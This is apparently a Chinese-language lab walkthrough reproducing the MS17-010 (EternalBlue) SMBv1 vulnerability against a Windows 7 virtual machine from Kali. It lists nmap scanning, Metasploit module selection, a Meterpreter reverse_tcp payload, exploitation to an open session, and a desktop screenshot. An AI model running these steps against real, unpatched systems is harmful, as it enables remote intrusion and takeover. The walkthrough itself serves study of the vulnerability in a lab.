- 官方描述:Microsoft Security Bulletin MS17-010 - Critical | Microsoft Learn

- 漏洞描述:

- Microsoft Windows SMB Server远程代码执行漏洞,Microsoft Server Message Block 1.0 (SMBv1)服务器处理某些请求时,在实现上存在远程代码执行漏洞,成功利用后可使攻击者在目标服务器上执行任意代码。如果攻击失败,会导致拒绝服务,对业务造成一定安全风险。

- 涉及系统版本

- Microsoft Windows Server 2016、Microsoft WindowsServer 2012 R2、Microsoft Windows Server 2012、Microsoft Windows Server 2008 R2、Microsoft WindowsServer 2008、Microsoft Windows RT 8.1等等

- 漏洞复现:

- 工具资料准备

- kali系统

- nmap、msf

- vmware

- win7 靶机

- 复现过程



- 1.登录kali,切换root

-

- 查看当前所处网段

-





- 查看win7的IP以及kali和win7的联通情况

- ipconfig

- ping 192.168.24.129

- ipconfig



- 使用nmap扫描win7:

- nmap -T4 -A -v -Pn 192.168.24.129

- 发现445端口开启状态



- 启用msf:

- msfconsole



- 搜索漏洞:

- search ms17-010

- 显示如下模块:



- 字段说明

- name:模块名

- exploit攻击模块

- auxiliary辅助扫描模块

- disclosure Date:漏洞纰漏时间

- Rank:可靠性等级

-

- check:该模块是否支持漏洞检测

- description:漏洞或模块的详细介绍

- name:模块名





- 使用永恒之蓝模块并配置参数

- use 0

- 会出现如下图提示,没有荷载,默认使用window/x64/meterpreter/reverse_tcp荷载,设置荷载,设置受害者主机以及服务主机如下图:



- 也可以通过show playloads 命令查看当前模块所有的攻击载荷

- 配置完使用show options 查看配置参数

- 可以看到受害主机192.168.24.129,端口445

- 以及服务主机信息

-



- 渗透



- 渗透成功,提示 目标主机 Meterpreter session 1 opened





- 获取受害者系统桌面快照 使用screenshot

- 打开图片

